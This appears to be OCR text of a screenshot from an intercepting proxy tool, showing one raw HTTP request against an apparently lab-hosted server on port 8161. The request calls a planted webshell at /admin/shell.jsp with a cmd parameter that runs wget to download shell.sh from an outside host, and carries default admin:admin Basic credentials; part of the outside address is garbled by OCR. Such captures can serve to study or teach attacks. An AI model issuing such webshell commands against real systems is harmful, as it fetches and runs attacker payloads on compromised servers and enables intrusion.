 发送 取消 < ▼ > ▼
请求
响应
美化 Raw Hex \n
1 GET /admin/shell.jsp?cmd=wget+http://120 7077/shell.sh HTTP/1.1
2 Host: 192.168.136.155:8161
3 Cache-Control: max-age=0
4 Authorization: Basic YWRtaW46YWRtaW4=
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: JSESSIONID=node0q5wc1p0mvstmhouh9xhvsfto3.node0
11 Connection: close
12
13